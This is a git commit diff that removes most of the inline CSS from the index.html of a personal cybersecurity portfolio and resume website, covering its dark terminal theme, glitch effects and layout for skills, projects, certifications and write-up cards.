

==== commit a5d5bfee: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1667 +1,135 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Alpesh Prajapati | Cybersecurity Portfolio & Resume</title>
-  
-  <!-- Fonts -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;700&family=Share+Tech+Mono&display=swap" rel="stylesheet">
-  
-  <!-- Font Awesome Icons -->
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-
-  <style>
-    /* ==========================================================================
-       CYBERSECURITY / DARK TERMINAL THEME SYSTEM
-       ========================================================================== */
-    :root {
-      --bg-pitch: #030304;
-      --bg-dark: #0a0a0c;
-      --bg-card: rgba(15, 15, 18, 0.85);
-      --bg-card-hover: rgba(25, 20, 22, 0.95);
-      
-      --accent-red: #e50914;
-      --accent-red-dim: #8b0000;
-      --accent-red-glow: rgba(229, 9, 20, 0.35);
-      --accent-red-glow-strong: rgba(229, 9, 20, 0.75);
-      
-      --terminal-green: #00ff41;
-      --terminal-dim: #707070;
-      --text-main: #d0d0d0;
-      --text-muted: #888888;
-      --text-white: #ffffff;
-      
-      --border-dark: #1f1f26;
-      --border-red: #3d080b;
-      --border-red-active: #e50914;
-
-      --font-mono: 'Fira Code', 'Share Tech Mono', monospace;
-    }
-
-    * {
-      box-sizing: border-box;
-      margin: 0;
-      padding: 0;
-    }
-
-    body {
-      background-color: var(--bg-pitch);
-      color: var(--text-main);
-      font-family: var(--font-mono);
-      min-height: 100vh;
-      line-height: 1.6;
-      overflow-x: hidden;
-      position: relative;
-    }
-
-    /* CRT Scanline Overlay */
-    body::before {
-      content: " ";
-      display: block;
-      position: fixed;
-      top: 0; left: 0; bottom: 0; right: 0;
-      background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.25) 50%), linear-gradient(90deg, rgba(255, 0, 0, 0.03), rgba(0, 255, 0, 0.01), rgba(0, 0, 255, 0.03));
-      z-index: 999;
-      background-size: 100% 3px, 6px 100%;
-      pointer-events: none;
-      opacity: 0.85;
-    }
-
-    /* Vignette Effect */
-    body::after {
-      content: "";
-      position: fixed;
-      top: 0; left: 0; width: 100%; height: 100%;
-      box-shadow: inset 0 0 100px rgba(0,0,0,0.9);
-      pointer-events: none;
-      z-index: 998;
-    }
-
-    /* Custom Scrollbar */
-    ::-webkit-scrollbar {
-      width: 6px;
-      height: 6px;
-    }
-    ::-webkit-scrollbar-track {
-      background: var(--bg-pitch);
-    }
-    ::-webkit-scrollbar-thumb {
-      background: var(--accent-red-dim);
-    }
-    ::-webkit-scrollbar-thumb:hover {
-      background: var(--accent-red);
-    }
-
-    /* Container Layout */
-    .container {
-      max-width: 1100px;
-      margin: 0 auto;
-      padding: 0 20px;
-    }
-
-    /* Cyber Glitch Effect */
-    .glitch {
-      position: relative;
-      color: var(--text-white);
-      text-transform: uppercase;
-    }
-    .glitch::before, .glitch::after {
-      content: attr(data-text);
-      position: absolute;
-      top: 0; left: 0;
-      width: 100%; height: 100%;
-      clip: rect(0, 0, 0, 0);
-    }
-    .glitch::before {
-      left: -2px;
-      text-shadow: 2px 0 var(--accent-red);
-      animation: glitch-anim-1 2s infinite linear alternate-reverse;
-    }
-    .glitch::after {
-      left: 2px;
-      text-shadow: -2px 0 #00ffff;
-      animation: glitch-anim-2 3s infinite linear alternate-reverse;
-    }
-
-    @keyframes glitch-anim-1 {
-      0% { clip: rect(20px, 9999px, 15px, 0); }
-      20% { clip: rect(40px, 9999px, 60px, 0); }
-      40% { clip: rect(10px, 9999px, 85px, 0); }
-      60% { clip: rect(70px, 9999px, 10px, 0); }
-      80% { clip: rect(30px, 9999px, 50px, 0); }
-      100% { clip: rect(90px, 9999px, 5px, 0); }
-    }
-    @keyframes glitch-anim-2 {
-      0% { clip: rect(80px, 9999px, 5px, 0); }
-      20% { clip: rect(10px, 9999px, 35px, 0); }
-      40% { clip: rect(50px, 9999px, 10px, 0); }
-      60% { clip: rect(30px, 9999px, 90px, 0); }
-      80% { clip: rect(60px, 9999px, 20px, 0); }
-      100% { clip: rect(15px, 9999px, 75px, 0); }
-    }
-
-    /* Terminal Boot Screen Overlay */
-    #boot-screen {
-      position: fixed;
-      top: 0; left: 0; width: 100%; height: 100%;
-      background: #000;
-      z-index: 10000;
-      padding: 40px;
-      color: var(--accent-red);
-      font-size: 14px;
-      overflow: hidden;
-      display: flex;
-      flex-direction: column;
-      justify-content: flex-end;
-    }
-
-    .boot-line {
-      margin-bottom: 4px;
-      opacity: 0;
-      animation: fadeIn 0.1s forwards;
-    }
-    @keyframes fadeIn { to { opacity: 1; } }
-
-    /* Header Nav */
-    header {
-      background: var(--bg-dark);
-      border-bottom: 1px solid var(--border-red);
-      position: sticky;
-      top: 0;
-      z-index: 1000;
-      padding: 15px 0;
-    }
-
-    .nav-wrapper {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-    }
-
-    .logo {
-      display: flex;
-      align-items: center;
-      gap: 12px;
-      text-decoration: none;
-    }
-
-    .logo-badge {
-      background: var(--accent-red);
-      color: #000;
-      font-weight: 700;
-      padding: 2px 8px;
-      font-size: 14px;
-      letter-spacing: 1px;
-    }
-
-    .logo-text {
-      color: var(--text-white);
-      font-weight: 700;
-      font-size: 18px;
-      letter-spacing: 1.5px;
-    }
-
-    .logo-text span {
-      color: var(--accent-red);
-    }
-
-    .nav-menu {
-      display: flex;
-      gap: 25px;
-      list-style: none;
-    }
-
-    .nav-link {
-      color: var(--text-muted);
-      text-decoration: none;
-      font-size: 14px;
-      transition: color 0.2s, text-shadow 0.2s;
-      display: flex;
-      align-items: center;
-      gap: 6px;
-    }
-
-    .nav-link:hover, .nav-link.active {
-      color: var(--accent-red);
-      text-shadow: 0 0 8px var(--accent-red-glow);
-    }
-
-    /* Hero Section */
-    .hero {
-      padding: 60px 0 40px 0;
-      border-bottom: 1px dashed var(--border-dark);
-      position: relative;
-    }
-
-    .hero-grid {
-      display: grid;
-      grid-template-columns: 1fr auto;
-      gap: 40px;
-      align-items: center;
-    }
-
-    .hero-prompt {
-      color: var(--terminal-green);
-      font-size: 13px;
-      margin-bottom: 12px;
-    }
-
-    .hero-title {
-      font-size: 38px;
-      font-weight: 700;
-      line-height: 1.2;
-      margin-bottom: 15px;
-      letter-spacing: -0.5px;
-    }
-
-    .hero-subtitle {
-      color: var(--text-muted);
-      font-size: 16px;
-      max-width: 650px;
-      margin-bottom: 25px;
-    }
-
-    .hero-tags {
-      display: flex;
-      gap: 10px;
-      flex-wrap: wrap;
-    }
-
-    .tag {
-      background: rgba(229, 9, 20, 0.08);
-      border: 1px solid var(--border-red);
-      color: var(--accent-red);
-      padding: 4px 10px;
-      font-size: 12px;
-    }
-
-    /* Compact Square LinkedIn Badge */
-    .linkedin-square-badge {
-      width: 140px;
-      height: 140px;
-      background: var(--bg-card);
-      border: 1px solid var(--border-red);
-      display: flex;
-      flex-direction: column;
-      justify-content: center;
-      align-items: center;
-      text-decoration: none;
-      position: relative;
-      transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
-      box-shadow: 0 0 15px rgba(0,0,0,0.8);
-      padding: 15px;
-    }
-
-    .linkedin-square-badge:hover {
-      border-color: var(--accent-red);
-      background: var(--bg-card-hover);
-      box-shadow: 0 0 25px var(--accent-red-glow);
-      transform: translateY(-3px);
-    }
-
-    .linkedin-icon-wrapper {
-      width: 48px;
-      height: 48px;
-      background: rgba(229, 9, 20, 0.15);
-      border: 1px solid var(--accent-red);
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: var(--accent-red);
-      font-size: 22px;
-      margin-bottom: 12px;
-      transition: background 0.3s, color 0.3s;
-    }
-
-    .linkedin-square-badge:hover .linkedin-icon-wrapper {
-      background: var(--accent-red);
-      color: #000;
-    }
-
-    .linkedin-label {
-      color: var(--text-white);
-      font-size: 12px;
-      font-weight: 700;
-      letter-spacing: 0.5px;
-      text-transform: uppercase;
-    }
-
-    .linkedin-status {
-      display: flex;
-      align-items: center;
-      gap: 6px;
-      font-size: 10px;
-      color: var(--terminal-green);
-      margin-top: 4px;
-    }
-
-    .status-dot {
-      width: 6px;
-      height: 6px;
-      background: var(--terminal-green);
-      border-radius: 50%;
-      box-shadow: 0 0 8px var(--terminal-green);
-      animation: pulse 2s infinite;
-    }
-
-    @keyframes pulse {
-      0% { opacity: 1; }
-      50% { opacity: 0.3; }
-      100% { opacity: 1; }
-    }
-
-    /* Section Component Styling */
-    .section {
-      padding: 50px 0;
-      border-bottom: 1px dashed var(--border-dark);
-    }
-
-    .section-header {
-      display: flex;
-      align-items: center;
-      gap: 15px;
-      margin-bottom: 30px;
-    }
-
-    .section-title {
-      font-size: 20px;
-      color: var(--text-white);
-      text-transform: uppercase;
-      letter-spacing: 1px;
-    }
-
-    .section-title span {
-      color: var(--accent-red);
-    }
-
-    .section-line {
-      flex: 1;
-      height: 1px;
-      background: linear-gradient(90deg, var(--border-red), transparent);
-    }
-
-
-    /* Resume-style Skills Grid */
-    .skills-grid {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
-      gap: 18px;
-    }
-    .skill-card {
-      background: var(--bg-card);
-      border: 1px solid var(--border-dark);
-      padding: 22px;
-      transition: border-color 0.25s, transform 0.25s, background 0.25s;
-    }
-    .skill-card:hover {
-      border-color: var(--accent-red);
-      background: var(--bg-card-hover);
-      transform: translateY(-3px);
-    }
-    .skill-card h3 {
-      color: var(--text-white);
-      font-size: 15px;
-      margin-bottom: 16px;
-      display: flex;
-      align-items: center;
-      gap: 10px;
-    }
-    .skill-card h3 i { color: var(--accent-red); }
-    .skill-tags {
-      display: flex;
-      flex-wrap: wrap;
-      gap: 8px;
-      margin-bottom: 14px;
-    }
-    .skill-tag {
-      border: 1px solid var(--border-red);
-      background: rgba(229, 9, 20, 0.08);
-      color: var(--text-main);
-      padding: 5px 9px;
-      font-size: 12px;
-    }
-    .skill-note {
-      color: var(--text-muted);
-      font-size: 12px;
-      line-height: 1.6;
-    }
-
-    /* Professional Experience */
-    .experience-card {
-      background: var(--bg-card);
-      border: 1px solid var(--border-dark);
-      border-left: 3px solid var(--accent-red);
-      padding: 24px;
-    }
-    .experience-top {
-      display: flex;
-      justify-content: space-between;
-      align-items: flex-start;
-      gap: 16px;
-      flex-wrap: wrap;
-      margin-bottom: 14px;
-    }
-    .experience-role {
-      color: var(--text-white);
-      font-size: 18px;
-      font-weight: 700;
-    }
-    .experience-company {
-      color: var(--accent-red);
-      font-size: 14px;
-      margin-top: 4px;
-    }
-    .experience-date {
-      color: var(--terminal-green);
-      font-size: 12px;
-    }
-    .experience-card ul {
-      margin: 14px 0 0 20px;
-      color: var(--text-muted);
-      font-size: 13px;
-    }
-    .experience-card li { margin-bottom: 8px; }
-    .experience-note {
-      margin-top: 16px;
-      color: var(--text-muted);
-      font-size: 11px;
-      border-top: 1px dashed var(--border-dark);
-      padding-top: 12px;
-    }
-
-    /* Projects */
-    .projects-grid {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
-      gap: 18px;
-    }
-    .project-card {
-      background: var(--bg-card);
-      border: 1px solid var(--border-dark);
-      padding: 22px;
-      display: flex;
-      flex-direction: column;
-      min-height: 100%;
-      transition: border-color 0.25s, transform 0.25s, background 0.25s;
-    }
-    .project-card:hover {
-      border-color: var(--accent-red);
-      background: var(--bg-card-hover);
-      transform: translateY(-3px);
-    }
-    .project-icon {
-      color: var(--accent-red);
-      font-size: 20px;
-      margin-bottom: 0;
-    }
-    .project-repo-top {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      gap: 10px;
-      margin-bottom: 16px;
-    }
-    .project-repo-type {
-      color: var(--terminal-dim);
-      font-size: 9px;
-      letter-spacing: 0.5px;
-      border: 1px solid var(--border-dark);
-      padding: 3px 6px;
-    }
-    .project-repo-footer {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      flex-wrap: wrap;
-      gap: 10px;
-      border-top: 1px solid var(--border-dark);
-      margin-top: 18px;
-      padding-top: 13px;
-      color: var(--text-muted);
-      font-size: 10px;
-    }
-    .project-github-link {
-      color: var(--terminal-green);
-      text-decoration: none;
-      font-size: 11px;
-    }
-    .project-github-link:hover {
-      color: var(--text-white);
-      text-decoration: underline;
-    }
-    .project-title {
-      color: var(--text-white);
-      font-size: 16px;
-      font-weight: 700;
-      margin-bottom: 10px;
-    }
-    .project-description {
-      color: var(--text-muted);
-      font-size: 12px;
-      line-height: 1.7;
-      margin-bottom: 14px;
-    }
-    .project-tags {
-      display: flex;
-      flex-wrap: wrap;
-      gap: 7px;
-      margin-top: auto;
-      padding-top: 6px;
-    }
-    .project-tag {
-      border: 1px solid var(--border-red);
-      color: var(--text-main);
-      background: rgba(229, 9, 20, 0.08);
-      padding: 4px 7px;
-      font-size: 10px;
-    }
-    .project-note {
-      color: var(--text-muted);
-      font-size: 11px;
-      margin-bottom: 20px;
-    }
-
-    /* Education */
-    .education-grid {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
-      gap: 18px;
-    }
-    .education-card {
-      background: var(--bg-card);
-      border: 1px solid var(--border-dark);
-      border-left: 3px solid var(--terminal-green);
-      padding: 24px;
-    }
-    .education-degree {
-      color: var(--text-white);
-      font-size: 17px;
-      font-weight: 700;
-      margin-bottom: 8px;
-    }
-    .education-school {
-      color: var(--terminal-green);
-      font-size: 14px;
-      margin-bottom: 12px;
-    }
-    .education-date {
-      color: var(--text-muted);
-      font-size: 12px;
-    }
-
-    /* Certifications Grid */
-    .certs-grid {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
-      gap: 20px;
-    }
-
-    .cert-card {
-      background: var(--bg-card);
-      border: 1px solid var(--border-dark);
-      padding: 22px;
-      position: relative;
-      transition: all 0.3s ease;
-      cursor: pointer;
-    }
-
-    .cert-card:hover {
-      border-color: var(--accent-red);
-      background: var(--bg-card-hover);
-      box-shadow: 0 0 15px var(--accent-red-glow);
-    }
-
-    .cert-status {
-      position: absolute;
-      top: 15px; right: 15px;
-      font-size: 10px;
-      padding: 2px 6px;
-      text-transform: uppercase;
-      font-weight: 700;
-    }
-
-    .cert-status.passed {
-      background: rgba(0, 255, 65, 0.1);
-      border: 1px solid var(--terminal-green);
-      color: var(--terminal-green);
-    }
-
-    .cert-status.in-progress {
-      background: rgba(229, 9, 20, 0.1);
-      border: 1px solid var(--accent-red);
-      color: var(--accent-red);
-    }
-
-    .cert-issuer {
-      font-size: 11px;
-      color: var(--text-muted);
-      text-transform: uppercase;
-      margin-bottom: 5px;
-    }
-
-    .cert-name {
-      font-size: 16px;
-      color: var(--text-white);
-      font-weight: 700;
-      margin-bottom: 12px;
-    }
-
-    .cert-date {
-      font-size: 12px;
-      color: var(--text-muted);
-      display: flex;
-      align-items: center;
-      gap: 6px;
-    }
-
-    .cert-action {
-      margin-top: 15px;
-      font-size: 12px;
-      color: var(--accent-red);
-      display: flex;
-      align-items: center;
-      gap: 5px;
-      font-weight: 500;
-    }
-
-    /* Writeups Toolbar & Search Controls */
-    .writeups-toolbar {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      gap: 20px;
-      margin-bottom: 25px;
-      flex-wrap: wrap;
-    }
-
-    .filter-group {
-      display: flex;
-      gap: 8px;
-      flex-wrap: wrap;
-    }
-
-    .filter-btn {
-      background: var(--bg-dark);
-      border: 1px solid var(--border-dark);
-      color: var(--text-muted);
-      padding: 6px 14px;
-      font-size: 12px;
-      font-family: var(--font-mono);
-      cursor: pointer;
-      transition: all 0.2s;
-    }
-
-    .filter-btn:hover, .filter-btn.active {
-      border-color: var(--accent-red);
-      color: var(--text-white);
-      background: rgba(229, 9, 20, 0.15);
-    }
-
-    .search-box {
-      position: relative;
-      flex: 1;
-      max-width: 320px;
-      min-width: 200px;
-    }
-
-    .search-input {
-      width: 100%;
-      background: var(--bg-dark);
-      border: 1px solid var(--border-dark);
-      color: var(--text-white);
-      padding: 8px 12px 8px 35px;
-      font-family: var(--font-mono);
-      font-size: 13px;
-      outline: none;
-      transition: border-color 0.2s;
-    }
-
-    .search-input:focus {
-      border-color: var(--accent-red);
-    }
-
-    .search-icon {
-      position: absolute;
-      left: 12px;
-      top: 50%;
-      transform: translateY(-50%);
-      color: var(--text-muted);
-      font-size: 12px;
-    }
-
-    /* Writeups Container Grid */
-    .writeups-grid {
-      display: grid;
-      gap: 15px;
-    }
-
-    .writeup-item {
-      background: var(--bg-card);
-      border: 1px solid var(--border-dark);
-      padding: 20px;
-      display: grid;
-      grid-template-columns: 1fr auto;
-      gap: 20px;
-      align-items: center;
-      transition: all 0.2s;
-      cursor: pointer;
-    }
-
-    .writeup-item:hover {
-      border-color: var(--accent-red);
-      background: var(--bg-card-hover);
-      box-shadow: 0 0 15px var(--accent-red-glow);
-      transform: translateX(4px);
-    }
-
-    .writeup-meta {
-      display: flex;
-      align-items: center;
-      gap: 12px;
-      margin-bottom: 8px;
-    }
-
-    .writeup-category {
-      background: rgba(229, 9, 20, 0.12);
-      color: var(--accent-red);
-      font-size: 11px;
-      padding: 2px 8px;
-      border: 1px solid var(--border-red);
-      text-transform: uppercase;
-    }
-
-    .writeup-date {
-      font-size: 12px;
-      color: var(--text-muted);
-    }
-
-    .writeup-title {
-      font-size: 18px;
-      color: var(--text-white);
-      font-weight: 700;
-      margin-bottom: 6px;
-    }
-
-    .writeup-desc {
-      font-size: 13px;
-      color: var(--text-muted);
-      line-height: 1.5;
-    }
-
-    .writeup-arrow {
-      color: var(--accent-red);
-      font-size: 18px;
-      transition: transform 0.2s;
-    }
-
-    .writeup-item:hover .writeup-arrow {
-      transform: translateX(5px);
-    }
-
-    /* Modal Reader Overlay System */
-    .modal-overlay {
-      position: fixed;
-      top: 0; left: 0; width: 100%; height: 100%;
-      background: rgba(0, 0, 0, 0.85);
-      backdrop-filter: blur(5px);
-      z-index: 5000;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      padding: 20px;
-      opacity: 0;
-      pointer-events: none;
-      transition: opacity 0.3s ease;
-    }
-
-    .modal-overlay.active {
-      opacity: 1;
-      pointer-events: auto;
-    }
-
-    .modal-window {
-      background: var(--bg-dark);
-      border: 1px solid var(--accent-red);
-      width: 100%;
-      max-width: 800px;
-      max-height: 85vh;
-      display: flex;
-      flex-direction: column;
-      box-shadow: 0 0 30px var(--accent-red-glow-strong);
-      transform: translateY(20px);
-      transition: transform 0.3s ease;
-    }
-
-    .modal-overlay.active .modal-window {
-      transform: translateY(0);
-    }
-
-    .modal-header {
-      background: rgba(229, 9, 20, 0.1);
-      border-bottom: 1px solid var(--border-red);
-      padding: 12px 20px;
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-    }
-
-    .modal-title-bar {
-      display: flex;
-      align-items: center;
-      gap: 10px;
-      font-size: 13px;
-      color: var(--accent-red);
-    }
-
-    .modal-close-btn {
-      background: transparent;
-      border: none;
-      color: var(--text-muted);
-      font-size: 18px;
-      cursor: pointer;
-      transition: color 0.2s;
-    }
-    .modal-close-btn:hover {
-      color: var(--accent-red);
-    }
-
-    .modal-body {
-      padding: 25px;
-      overflow-y: auto;
-      font-size: 14px;
-      color: var(--text-main);
-    }
-
-    .modal-body h1, .modal-body h2, .modal-body h3 {
-      color: var(--text-white);
-      margin: 20px 0 10px 0;
-      border-bottom: 1px dashed var(--border-dark);
-      padding-bottom: 6px;
-    }
-
-    .modal-body h1:first-child { margin-top: 0; }
-
-    .modal-body p {
-      margin-bottom: 15px;
-      color: #bbbbbb;
-    }
-
-    .modal-body ul {
-      margin: 0 0 15px 20px;
-      color: #bbbbbb;
-    }
-
-    .code-block-wrapper {
-      position: relative;
-      margin: 15px 0;
-    }
-
-    .code-block {
-      background: #000;
-      border: 1px solid var(--border-dark);
-      padding: 15px;
-      font-family: var(--font-mono);
-      font-size: 12px;
-      color: var(--terminal-green);
-      overflow-x: auto;
-      white-space: pre-wrap;
-    }
-
-    .copy-btn {
-      position: absolute;
-      top: 8px; right: 8px;
-      background: var(--bg-dark);
-      border: 1px solid var(--border-dark);
-      color: var(--text-muted);
-      padding: 4px 8px;
-      font-size: 10px;
-      cursor: pointer;
-      font-family: var(--font-mono);
-    }
-    .copy-btn:hover {
-      border-color: var(--accent-red);
-      color: var(--text-white);
-    }
-
-    /* Footer */
-    footer {
-      padding: 30px 0;
-      text-align: center;
-      color: var(--text-muted);
-      font-size: 12px;
-    }
-
-    footer span {
-      color: var(--accent-red);
-    }
-
-    /* Responsive adjustments */
-    @media (max-width: 768px) {
-      .hero-grid {
-        grid-template-columns: 1fr;
-      }
-      .linkedin-square-badge {
-        width: 100%;
-        height: 100px;
-        flex-direction: row;
-        gap: 20px;
-      }
-      .linkedin-icon-wrapper {
-        margin-bottom: 0;
-      }
-      .writeup-item {
-        grid-template-columns: 1fr;
-      }
-      .writeup-arrow {
-        display: none;
-      }
-    }
-
-
-    /* Unique security-operations / mission-control visual identity */
-    body {
-      background-image:
-        radial-gradient(ellipse at 15% 8%, rgba(229,9,20,.09), transparent 34%),
-        radial-gradient(ellipse at 85% 28%, rgba(0,255,65,.045), transparent 30%);
-    }
-    .hero { padding: 84px 0 0; overflow: hidden; }
-    .hero-grid { grid-template-columns: minmax(0,1.4fr) minmax(290px,.75fr); align-items: center; gap: clamp(30px,6vw,90px); padding-bottom: 76px; }
-    .hero-prompt { display:flex; align-items:center; gap:10px; letter-spacing:1.8px; font-size:11px; }
-    .hero-title { font-size: clamp(42px,7vw,82px); line-height:.99; letter-spacing:-3px; margin: 24px 0; }
-    .hero-last-name { color: var(--accent-red); }
-    .hero-subtitle { max-width:620px; font-size:15px; }
-    .hero-actions { display:flex; flex-wrap:wrap; align-items:center; gap:20px; margin:30px 0 24px; }
-    .hero-primary, .hero-secondary { text-decoration:none; font-family:var(--font-mono); font-size:12px; padding:12px 16px; transition:all .2s ease; }
-    .hero-primary { background:var(--accent-red); color:#050505; font-weight:700; border:1px solid var(--accent-red); }
-    .hero-primary:hover { box-shadow:0 0 24px var(--accent-red-glow); transform:translateY(-2px); }
-    .hero-secondary { color:var(--text-white); border-bottom:1px solid var(--border-red); }
-    .hero-secondary:hover { color:var(--terminal-green); }
-    .mission-panel { position:relative; padding:22px; border:1px solid #392025; background:linear-gradient(145deg,rgba(20,13,16,.97),rgba(5,5,7,.97)); box-shadow:0 22px 65px rgba(0,0,0,.35); }
-    .mission-panel::before { content:""; position:absolute; width:45px; height:45px; top:-1px; right:-1px; border-top:2px solid var(--accent-red); border-right:2px solid var(--accent-red); }
-    .mission-panel-head { display:flex; justify-content:space-between; align-items:center; gap:10px; font-size:10px; color:var(--text-muted); padding-bottom:15px; border-bottom:1px solid var(--border-dark); }
-    .mission-panel-head i { color:var(--accent-red); margin-right:6px; }
-    .live-indicator { color:var(--terminal-green); font-size:9px; }
-    .mission-avatar { width:112px; height:112px; position:relative; display:grid; place-items:center; margin:28px auto 22px; border:1px solid rgba(229,9,20,.7); border-radius:50%; background:radial-gradient(circle,rgba(229,9,20,.14),transparent 67%); }
-    .mission-avatar span { font-size:36px; font-weight:700; color:var(--text-white); letter-spacing:-2px; }
-    .orbit { position:absolute; inset:-9px; border:1px dashed rgba(0,255,65,.35); border-radius:50%; transform:rotate(-24deg) scaleY(.55); }
-    .orbit-two { inset:-18px; border-color:rgba(229,9,20,.35); transform:rotate(48deg) scaleY(.62); }
-    .mission-name { text-align:center; font-size:14px; color:var(--text-white); letter-spacing:1px; font-weight:700; }
-    .mission-role { text-align:center; font-size:9px; color:var(--terminal-green); margin-top:6px; letter-spacing:.5px; }
-    .mission-divider { height:1px; background:linear-gradient(90deg,transparent,var(--border-red),transparent); margin:22px 0 12px; }
-    .mission-row { display:flex; justify-content:space-between; gap:12px; padding:9px 0; border-bottom:1px solid rgba(31,31,38,.7); font-size:10px; }
-    .mission-row span { color:var(--text-muted); }
